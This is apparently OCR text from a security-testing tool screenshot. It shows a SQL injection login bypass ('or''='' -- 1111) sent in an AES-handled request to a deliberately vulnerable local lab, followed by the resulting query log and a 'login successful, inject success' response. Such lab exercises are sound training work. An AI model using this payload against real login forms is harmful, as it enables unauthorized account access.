 发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:7890 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /crypto/js/lib/aes/ecb/handler/sqli/bypass HTTP/1.1
2 Host ? : 127.0.0.1:8080
3 Sec-Fetch-Dest: empty
4 Referer: http://127.0.0.1:8080/crypto/js/lib/aes/ecb/sqli/bypass
5 Accept-Encoding: gzip, deflate, br, zstd
6 sec-ch-ua-platform: "macOS"
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
8 Accept-Language: zh-CN,zh;q=0.9
9 Origin: http://127.0.0.1:8080
10 sec-ch-ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A
Brand";v="24"
11 Accept: */*
12 sec-ch-ua-mobile: ?0
13 Sec-Fetch-Site: same-origin
14 Content-Type: application/json
15 Sec-Fetch-Mode: cors
16 Content-Length auto : 39
17
18 {"username":"'or''='' -- 1111","password":""}
Origin: http://127.0.0.1:8080
Sec-Fetch-Dest: empty
Sec-Ch-Ua-Mobile: ?0
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Content-Length: 121
{
"key": "31323334313233343132333431323334"
}
[INFO] 2024-11-25 23:17:47 [vul_cryptojs_base:108] username: 'or''='' -- 1111 password:
(/Users/v1ll4n/Projects/yaklang/common/vulinbox/db.go:176)
[2024-11-25 23:17:47] [0.19ms] select * from vulin_users where username = ''or''='' -- 1111' and password = '';
[0 rows affected or returned ]
Responses 1528bytes / 3ms 美化 渲染 编码 详情
远端地址:127.0.0.1:7890; 响应
时间:3ms; 总耗时:23ms; URL:h
ttp://127.0.0.1:8080/crypto/j...
28 body {
29 background-color: #f0f0f2;
30 margin: 0;
31 padding: 0;
32 font-family: -apple-system, system-ui,
BlinkMacSystemFont, "Segoe UI", "Open Sans",
"Helvetica Neue", Helvetica, Arial, sans-serif;
33
34 }
35 div {
36 width: 600px;
37 margin: 5em auto;
38 padding: 2em;
39 background-color: #fdfdff;
40 border-radius: 0.5em;
41 box-shadow: 2px 3px 7px 2px rgba(0,0,0,0.02);
42 }
43 </style>
44 </head>
45
46 <body>
iv>
<h2>解密前端内容成功</h2> <br> <p class='code-style'>
{"username":"'or''='' -- 1111","password":""}</p>
<br><br><br><h2>用户名密码验证成功</h2> <br> <p
class='code-style'>恭喜您，登录成功！</p> <br><br><br><h2>
数据库执行额外信息</h2> <br> <p
class='code-style'>success! your password is correct!
inject success!</p> <br><br>
div>
body>
51 </html>